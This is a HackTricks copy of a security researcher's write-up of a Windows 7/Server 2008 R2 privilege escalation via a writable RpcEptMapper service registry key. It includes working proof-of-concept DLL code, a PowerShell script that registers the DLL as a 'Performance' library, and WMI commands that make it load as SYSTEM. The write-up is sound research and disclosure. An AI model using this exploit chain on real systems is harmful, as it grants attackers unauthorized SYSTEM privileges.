25 KiB
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
AppendData/AddSubdirectory permission over service registry
Information copied from https://itm4n.github.io/windows-registry-rpceptmapper-eop/
According to the output of the script, the current user has some write permissions on two registry keys:
HKLM\SYSTEM\CurrentControlSet\Services\DnscacheHKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper

Let’s manually check the permissions of the RpcEptMapper service using the regedit GUI. One thing I really like about the Advanced Security Settings window is the Effective Permissions tab. You can pick any user or group name and immediately see the effective permissions that are granted to this principal without the need to inspect all the ACEs separately. The following screenshot shows the result for the low privileged lab-user account.
Most permissions are standard (e.g.: Query Value) but one in particular stands out: Create Subkey. The generic name corresponding to this permission is AppendData/AddSubdirectory, which is exactly what was reported by the script:
Name              : RpcEptMapper
ImagePath         : C:\Windows\system32\svchost.exe -k RPCSS
User              : NT AUTHORITY\NetworkService
ModifiablePath    : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions       : {ReadControl, AppendData/AddSubdirectory, ReadData/ListDirectory}
Status            : Running
UserCanStart      : True
UserCanRestart    : False

Name              : RpcEptMapper
ImagePath         : C:\Windows\system32\svchost.exe -k RPCSS
User              : NT AUTHORITY\NetworkService
ModifiablePath    : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
IdentityReference : BUILTIN\Users
Permissions       : {WriteExtendedAttributes, AppendData/AddSubdirectory, ReadData/ListDirectory}
Status            : Running
UserCanStart      : True
UserCanRestart    : False

What does this mean exactly? It means that we cannot just modify the ImagePath value for example. To do so, we would need the WriteData/AddFile permission. Instead, we can only create a new subkey.
Does it mean that it was indeed a false positive? Surely not. Let the fun begin!
RTFM
At this point, we know that we can create arbirary subkeys under HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper but we cannot modify existing subkeys and values. These already existing subkeys are Parameters and Security, which are quite common for Windows services.
Therefore, the first question that came to mind was: is there any other predefined subkey - such as Parameters and Security- that we could leverage to effectively modify the configuration of the service and alter its behavior in any way?

To answer this question, my initial plan was to enumerate all existing keys and try to identify a pattern. The idea was to see which subkeys are meaningful for a service’s configuration. I started to think about how I could implement that in PowerShell and then sort the result. Though, before doing so, I wondered if this registry structure was already documented. So, I googled something like windows service configuration registry site:microsoft.com and here is the very first result that came out.
Looks promising, doesn’t it? At first glance, the documentation did not seem to be exhaustive and complete. Considering the title, I expected to see some sort of tree structure detailing all the subkeys and values defining a service’s configuration but it was clearly not there.
Still, I did take a quick look at each paragraph. And, I quickly spotted the keywords “Performance” and “DLL”. Under the subtitle “Perfomance”, we can read the following:
Performance: A key that specifies information for optional performance monitoring. The values under this key specify the name of the driver’s performance DLL and the names of certain exported functions in that DLL. You can add value entries to this subkey using AddReg entries in the driver’s INF file.
According to this short paragraph, one can theoretically register a DLL in a driver service in order to monitor its performances thanks to the Performance subkey. OK, this is really interesting! This key doesn’t exist by default for the RpcEptMapper service so it looks like it is exactly what we need. There is a slight problem though, this service is definitely not a driver service. Anyway, it’s still worth the try, but we need more information about this “Perfomance Monitoring” feature first.
Note: in Windows, each service has a given
Type. A service type can be one of the following values:SERVICE_KERNEL_DRIVER (1),SERVICE_FILE_SYSTEM_DRIVER (2),SERVICE_ADAPTER (4),SERVICE_RECOGNIZER_DRIVER (8),SERVICE_WIN32_OWN_PROCESS (16),SERVICE_WIN32_SHARE_PROCESS (32)orSERVICE_INTERACTIVE_PROCESS (256).

After some googling, I found this resource in the documentation: Creating the Application’s Performance Key.
First, there is a nice tree structure that lists all the keys and values we have to create. Then, the description gives the following key information:
- The
Libraryvalue can contain a DLL name or a full path to a DLL. - The
Open,Collect, andClosevalues allow you to specify the names of the functions that should be exported by the DLL. - The data type of these values is
REG_SZ(or evenREG_EXPAND_SZfor theLibraryvalue).
If you follow the links that are included in this resource, you’ll even find the prototype of these functions along with some code samples: Implementing OpenPerformanceData.
DWORD APIENTRY OpenPerfData(LPWSTR pContext);
DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
DWORD APIENTRY ClosePerfData();
I think that’s enough with the theory, it’s time to start writing some code!
Writing a Proof-of-Concept
Thanks to all the bits and pieces I was able to collect throughout the documentation, writing a simple Proof-of-Concept DLL should be pretty straightforward. But still, we need a plan!
When I need to exploit some sort of DLL hijacking vulnerability, I usually start with a simple and custom log helper function. The purpose of this function is to write some key information to a file whenever it’s invoked. Typically, I log the PID of the current process and the parent process, the name of the user that runs the process and the corresponding command line. I also log the name of the function that triggered this log event. This way, I know which part of the code was executed.
In my other articles, I always skipped the development part because I assumed that it was more or less obvious. But, I also want my blog posts to be beginner-friendly, so there is a contradiction. I will remedy this situation here by detailing the process. So, let’s fire up Visual Studio and create a new “C++ Console App” project. Note that I could have created a “Dynamic-Link Library (DLL)” project but I find it actually easier to just start with a console app.
Here is the initial code generated by Visual Studio:
#include <iostream>

int main()
{
    std::cout << "Hello World!\n";
}
Of course, that’s not what we want. We want to create a DLL, not an EXE, so we have to replace the main function with DllMain. You can find a skeleton code for this function in the documentation: Initialize a DLL.
#include <Windows.h>

extern "C" BOOL WINAPI DllMain(HINSTANCE const instance, DWORD const reason, LPVOID const reserved)
{
    switch (reason)
    {
    case DLL_PROCESS_ATTACH:
        Log(L"DllMain"); // See log helper function below
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}
In parallel, we also need to change the settings of the project to specify that the output compiled file should be a DLL rather than an EXE. To do so, you can open the project properties and, in the “General” section, select “Dynamic Library (.dll)” as the “Configuration Type”. Right under the title bar, you can also select “All Configurations” and “All Platforms” so that this setting can be applied globally.
Next, I add my custom log helper function.
#include <Lmcons.h> // UNLEN + GetUserName
#include <tlhelp32.h> // CreateToolhelp32Snapshot()
#include <strsafe.h>

void Log(LPCWSTR pwszCallingFrom)
{
    LPWSTR pwszBuffer, pwszCommandLine;
    WCHAR wszUsername[UNLEN + 1] = { 0 };
    SYSTEMTIME st = { 0 };
    HANDLE hToolhelpSnapshot;
    PROCESSENTRY32 stProcessEntry = { 0 };
    DWORD dwPcbBuffer = UNLEN, dwBytesWritten = 0, dwProcessId = 0, dwParentProcessId = 0, dwBufSize = 0;
    BOOL bResult = FALSE;

    // Get the command line of the current process
    pwszCommandLine = GetCommandLine();

    // Get the name of the process owner
    GetUserName(wszUsername, &dwPcbBuffer);

    // Get the PID of the current process
    dwProcessId = GetCurrentProcessId();

    // Get the PID of the parent process
    hToolhelpSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    stProcessEntry.dwSize = sizeof(PROCESSENTRY32);
    if (Process32First(hToolhelpSnapshot, &stProcessEntry)) {
        do {
            if (stProcessEntry.th32ProcessID == dwProcessId) {
                dwParentProcessId = stProcessEntry.th32ParentProcessID;
                break;
            }
        } while (Process32Next(hToolhelpSnapshot, &stProcessEntry));
    }
    CloseHandle(hToolhelpSnapshot);

    // Get the current date and time
    GetLocalTime(&st);

    // Prepare the output string and log the result
    dwBufSize = 4096 * sizeof(WCHAR);
    pwszBuffer = (LPWSTR)malloc(dwBufSize);
    if (pwszBuffer)
    {
        StringCchPrintf(pwszBuffer, dwBufSize, L"[%.2u:%.2u:%.2u] - PID=%d - PPID=%d - USER='%s' - CMD='%s' - METHOD='%s'\r\n",
            st.wHour,
            st.wMinute,
            st.wSecond,
            dwProcessId,
            dwParentProcessId,
            wszUsername,
            pwszCommandLine,
            pwszCallingFrom
        );

        LogToFile(L"C:\\LOGS\\RpcEptMapperPoc.log", pwszBuffer);

        free(pwszBuffer);
    }
}
Then, we can populate the DLL with the three functions we saw in the documentation. The documentation also states that they should return ERROR_SUCCESS if successful.
DWORD APIENTRY OpenPerfData(LPWSTR pContext)
{
    Log(L"OpenPerfData");
    return ERROR_SUCCESS;
}

DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)
{
    Log(L"CollectPerfData");
    return ERROR_SUCCESS;
}

DWORD APIENTRY ClosePerfData()
{
    Log(L"ClosePerfData");
    return ERROR_SUCCESS;
}
Ok, so the project is now properly configured, DllMain is implemented, we have a log helper function and the three required functions. One last thing is missing though. If we compile this code, OpenPerfData, CollectPerfData and ClosePerfData will be available as internal functions only so we need to export them. This can be achieved in several ways. For example, you could create a DEF file and then configure the project appropriately. However, I prefer to use the __declspec(dllexport) keyword (doc), especially for a small project like this one. This way, we just have to declare the three functions at the beginning of the source code.
extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext);
extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData();
If you want to see the full code, I uploaded it here.
Finally, we can select Release/x64 and “Build the solution”. This will produce our DLL file: .\DllRpcEndpointMapperPoc\x64\Release\DllRpcEndpointMapperPoc.dll.
Testing the PoC

Before going any further, I always make sure that my payload is working properly by testing it separately. The little time spent here can save a lot of time afterwards by preventing you from going down a rabbit hole during a hypothetical debug phase. To do so, we can simply use rundll32.exe and pass the name of the DLL and the name of an exported function as the parameters.
C:\Users\lab-user\Downloads\>rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData
Great, the log file was created and, if we open it, we can see two entries. The first one was written when the DLL was loaded by rundll32.exe. The second one was written when OpenPerfData was called. Looks good! ![]()
[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32  DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='DllMain'
[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32  DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='OpenPerfData'
Ok, now we can focus on the actual vulnerability and start by creating the required registry key and values. We can either do this manually using reg.exe / regedit.exe or programmatically with a script. Since I already went through the manual steps during my initial research, I’ll show a cleaner way to do the same thing with a PowerShell script. Besides, creating registry keys and values in PowerShell is as easy as calling New-Item and New-ItemProperty, isn’t it? ![]()
Requested registry access is not allowed… Hmmm, ok… It looks like it won’t be that easy after all. ![]()
I didn’t really investigate this issue but my guess is that when we call New-Item, powershell.exe actually tries to open the parent registry key with some flags that correspond to permissions we don’t have.
Anyway, if the built-in cmdlets don’t do the job, we can always go down one level and invoke DotNet functions directly. Indeed, registry keys can also be created with the following code in PowerShell.
[Microsoft.Win32.Registry]::LocalMachine.CreateSubKey("SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance")
Here we go! In the end, I put together the following script in order to create the appropriate key and values, wait for some user input and finally terminate by cleaning everything up.
$ServiceKey = "SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance"

Write-Host "[*] Create 'Performance' subkey"
[void] [Microsoft.Win32.Registry]::LocalMachine.CreateSubKey($ServiceKey)
Write-Host "[*] Create 'Library' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Value "$($pwd)\DllRpcEndpointMapperPoc.dll" -PropertyType "String" -Force | Out-Null
Write-Host "[*] Create 'Open' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Value "OpenPerfData" -PropertyType "String" -Force | Out-Null
Write-Host "[*] Create 'Collect' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Value "CollectPerfData" -PropertyType "String" -Force | Out-Null
Write-Host "[*] Create 'Close' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Value "ClosePerfData" -PropertyType "String" -Force | Out-Null

Read-Host -Prompt "Press any key to continue"

Write-Host "[*] Cleanup"
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Force
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Force
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Force
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Force
[Microsoft.Win32.Registry]::LocalMachine.DeleteSubKey($ServiceKey)
The last step now, how do we trick the RPC Endpoint Mapper service into loading our Performace DLL? Unfortunately, I haven’t kept track of all the different things I tried. It would have been really interesting in the context of this blog post to highlight how tedious and time consuming research can sometimes be. Anyway, one thing I found along the way is that you can query Perfomance Counters using WMI (Windows Management Instrumentation), which isn’t too surprising after all. More info here: WMI Performance Counter Types.
Counter types appear as the CounterType qualifier for properties in Win32_PerfRawData classes, and as the CookingType qualifier for properties in Win32_PerfFormattedData classes.

So, I first enumerated the WMI classes that are related to Performace Data in PowerShell using the following command.
Get-WmiObject -List | Where-Object { $_.Name -Like "Win32_Perf*" }
And, I saw that my log file was created almost right away! Here is the content of the file.
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='DllMain'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='OpenPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
I expected to get arbitary code execution as NETWORK SERVICE in the context of the RpcEptMapper service at most but, it looks like I got a much better result than anticipated. I actually got arbitrary code execution in the context of the WMI service itself, which runs as LOCAL SYSTEM. How amazing is that?! ![]()
Note: if I had got arbirary code execution as
NETWORK SERVICE, I would have been just a token away from theLOCAL SYSTEMaccount thanks to the trick that was demonstrated by James Forshaw a few months ago in this blog post: Sharing a Logon Session a Little Too Much.
I also tried to get each WMI class separately and I observed the exact same result.
Get-WmiObject Win32_Perf
Get-WmiObject Win32_PerfRawData
Get-WmiObject Win32_PerfFormattedData
Conclusion
I don’t know how this vulnerability has gone unnoticed for so long. One explanation is that other tools probably looked for full write access in the registry, whereas AppendData/AddSubdirectory was actually enough in this case. Regarding the “misconfiguration” itself, I would assume that the registry key was set this way for a specific purpose, although I can’t think of a concrete scenario in which users would have any kind of permissions to modify a service’s configuration.
I decided to write about this vulnerability publicly for two reasons. The first one is that I actually made it public - without initially realizing it - the day I updated my PrivescCheck script with the GetModfiableRegistryPath function, which was several months ago. The second one is that the impact is low. It requires local access and affects only old versions of Windows that are no longer supported (unless you have purchased the Extended Support…). At this point, if you are still using Windows 7 / Server 2008 R2 without isolating these machines properly in the network first, then preventing an attacker from getting SYSTEM privileges is probably the least of your worries.
Apart from the anecdotal side of this privilege escalation vulnerability, I think that this “Perfomance” registry setting opens up really interesting opportunities for post exploitation, lateral movement and AV/EDR evasion. I already have a few particular scenarios in mind but I haven’t tested any of them yet. To be continued?…
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
